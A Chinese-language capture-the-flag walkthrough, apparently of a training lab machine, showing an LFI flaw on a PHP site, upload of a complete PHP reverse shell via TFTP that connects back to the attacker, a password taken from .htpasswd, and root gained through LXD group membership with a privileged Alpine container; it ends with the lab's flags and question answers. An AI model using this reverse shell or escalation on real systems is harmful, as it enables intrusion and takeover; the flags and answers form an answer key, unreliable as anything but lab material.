AI摘要:该文章记录了一次渗透测试,利用Nmap发现目标服务器开放TFTP和Apache服务。通过LFI漏洞读取/etc/passwd,利用TFTP上传反向shell,获得www-data权限。发现.htpasswd文件获取mike用户密码,提权至mike用户。最后,利用mike用户所属的lxd组,通过构建alpine镜像并设置特权标志,成功提权至root用户,获取user.txt和root.txt。
本机ip:10.10.16.10
目标ip:101.29.95.185
nmap -sU 101.29.95.185
nmap -sV 101.29.95.185

可以看到关键服务是TFTP和Apache
首先访问http://10.129.95.185
从这里能明显看出,网页由php构建,我们还可以推断,Web 服务器可能容易受到 LFI 攻击,如前所述,因为 ?file=home.php 可以让我们假设 ?file 参数可以被修改以导航到服务器目录中的网页,如配置或备份文件。
修改文件目录指向/etc/passwd
整理出信息:
| 用户名 | UID | GID | 用户说明 | 主目录 | 默认 Shell |
|---|---|---|---|---|---|
| root | 0 | 0 | root | /root | /bin/bash |
| daemon | 1 | 1 | daemon | /usr/sbin | /usr/sbin/nologin |
| bin | 2 | 2 | bin | /bin | /usr/sbin/nologin |
| sys | 3 | 3 | sys | /dev | /usr/sbin/nologin |
| sync | 4 | 65534 | sync | /bin | /bin/sync |
| games | 5 | 60 | games | /usr/games | /usr/sbin/nologin |
| man | 6 | 12 | man | /var/cache/man | /usr/sbin/nologin |
| lp | 7 | 7 | lp | /var/spool/lpd | /usr/sbin/nologin |
| 8 | 8 | /var/mail | /usr/sbin/nologin | ||
| news | 9 | 9 | news | /var/spool/news | /usr/sbin/nologin |
| uucp | 10 | 10 | uucp | /var/spool/uucp | /usr/sbin/nologin |
| proxy | 13 | 13 | proxy | /bin | /usr/sbin/nologin |
| www-data | 33 | 33 | www-data | /var/www | /usr/sbin/nologin |
| backup | 34 | 34 | backup | /var/backups | /usr/sbin/nologin |
| list | 38 | 38 | Mailing List Manager | /var/list | /usr/sbin/nologin |
| irc | 39 | 39 | ircd | /var/run/ircd | /usr/sbin/nologin |
| gnats | 41 | 41 | Gnats Bug-Reporting System (admin) | /var/lib/gnats | /usr/sbin/nologin |
| nobody | 65534 | 65534 | nobody | /nonexistent | /usr/sbin/nologin |
| systemd-network | 100 | 102 | systemd Network Management | /run/systemd/netif | /usr/sbin/nologin |
| systemd-resolve | 101 | 103 | systemd Resolver | /run/systemd/resolve | /usr/sbin/nologin |
| syslog | 102 | 106 | (空) | /home/syslog | /usr/sbin/nologin |
| messagebus | 103 | 107 | (空) | /nonexistent | /usr/sbin/nologin |
| _apt | 104 | 65534 | (空) | /nonexistent | /usr/sbin/nologin |
| lxd | 105 | 65534 | (空) | /var/lib/lxd/ | /bin/false |
| uuidd | 106 | 110 | (空) | /run/uuidd | /usr/sbin/nologin |
| dnsmasq | 107 | 65534 | dnsmasq | /var/lib/misc | /usr/sbin/nologin |
| landscape | 108 | 112 | (空) | /var/lib/landscape | /usr/sbin/nologin |
| pollinate | 109 | 1 | (空) | /var/cache/pollinate | /bin/false |
| mike | 1000 | 1000 | mike | /home/mike | /bin/bash |
| tftp | 110 | 113 | tftp daemon | /var/lib/tftpboot | /usr/sbin/nologin |
使用TFTP作为攻击媒介
到目前为止,我们发现该机器似乎容易受到 LFI 的攻击,如果我们可以使用 TFTP 上传恶意脚本(例如反向 shell),那么我们就能够在浏览器中指向它,从而调用并运行我们的恶意脚本。
让我们首先创建我们的反向shell。
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();

    if ($pid == -1) {
        printit("ERROR: Can't fork");
        exit(1);
    }

    if ($pid) {
        exit(0);  // Parent exits
    }

    if (posix_setsid() == -1) {
        printit("Error: Can't setsid()");
        exit(1);
    }

    $daemon = 1;
} else {
    printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
    printit("$errstr ($errno)");
    exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
    printit("ERROR: Can't spawn shell");
    exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
    // Check for end of TCP connection
    if (feof($sock)) {
        printit("ERROR: Shell connection terminated");
        break;
    }

    if (feof($pipes[1])) {
        printit("ERROR: Shell process terminated");
        break;
    }

    $read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);


    if (in_array($sock, $read_a)) {
        if ($debug) printit("SOCK READ");
        $input = fread($sock, $chunk_size);
        if ($debug) printit("SOCK: $input");
        fwrite($pipes[0], $input);
    }


    if (in_array($pipes[1], $read_a)) {
        if ($debug) printit("STDOUT READ");
        $input = fread($pipes[1], $chunk_size);
        if ($debug) printit("STDOUT: $input");
        fwrite($sock, $input);
    }


    if (in_array($pipes[2], $read_a)) {
        if ($debug) printit("STDERR READ");
        $input = fread($pipes[2], $chunk_size);
        if ($debug) printit("STDERR: $input");
        fwrite($sock, $input);
    }
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

function printit ($string) {
    if (!$daemon) {
        print "$string\n";
    }
}

?>
tftp 10.129.95.185
put reverse-shell.php
exit开启监听
nc -lvnp 4444访问网址出发反向shell
http://10.129.95.185/?file=/var/lib/tftpboot/reverse-shell.php监听得到回显
可以看到我们作为 www-data 进行访问,我们是网络服务器用来读取和写入特定文件的用户。
作为该用户,我们没有太多的访问权限,但我们知道我们可以以用户 www-data 的身份查看一些 /var/www/html 目录,所以让我们从那里开始。
通过-a指令,我们发现了隐藏密码文件.htpasswd
查看得到
用户:mike
密码:Sheffield19
我们需要提权到mike,那么我们就需要交互式shell
运行
python3 -c 'import pty;pty.spawn("/bin/bash")'
得到交互式命令行
接着提权
su mike
进入用户目录
cd /home/mike
ls
cat user.txt
拿到用户标识
a56ef91d70cfbf2cdb8f454c006935a1
接着我们需要想方法提权拿到root标识
首先查看mike的相关权限(id)
可以看到是lxd用户组,用于处理LXC
LXC容器通常被认为是介于 chroot 和成熟虚拟机之间的一种东西。LXC 的目标是创建一个尽可能接近标准 Linux 安装的环境,但无需单独的内核。
当我们作为该组中的用户具有访问权限时,我们可以使用一种名为“alpine”的东西来利用一台机器。
我们可以利用此漏洞
构建一个 Alpine 镜像并使用标志 security.privileged=true 启动它,强制容器以 root 身份与主机文件系统交互。
在我们的本地机器上,我们执行以下命令:
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686
从本地服务器拉压缩包
wget 10.10.16.10:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz接着我们继续执行
lxc image import ./alpine*.tar.gz --alias myimage
lxd init
lxc init myimage mycontainer -c security.privileged=true
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
lxc start mycontainer
lxc exec mycontainer /bin/sh
获得权限root(id)
查找root.txt
cat `find / -name 'root.txt' 2>/dev/null`
拿到root标识
c693d9c7499d9f572ee375d4c14c7bcf
最后回答问题
问题 1:目标机器上通过 UDP 运行什么服务?
TFTP
问题2:托管在80端口的网页容易受到哪一类漏洞的攻击?请给出全名,而不是缩写。
Local File Inclusion
问题 3:TFTP 用于存储文件的默认系统文件夹是什么?
/var/lib/tftpboot/
问题 4:哪个有趣的文件位于 Web 服务器文件夹中并且可以用于横向移动?
.htpasswd
用户标志:提交位于 mike 用户主目录中的标志。
a56ef91d70cfbf2cdb8f454c006935a1
问题 5:用户 Mike 属于哪个组?可以利用该组进行权限提升吗?
LXD
问题 6:当使用镜像通过容器开发系统时,我们会寻找一个非常小的发行版。我们最喜欢的发行版以山脉命名。这个发行版叫什么名字?
alpine
问题 7:我们为容器设置什么标志,以便它在主机系统上拥有 root 权限?
security.privileged=true
问题 8:如果根文件系统在容器中挂载在 /mnt,那么在挂载主机系统后,可以在容器的哪里找到根标志?
/mnt/root/
ROOT FLAG:提交位于 root 主目录中的标志。
c693d9c7499d9f572ee375d4c14c7bcf


评论 (0)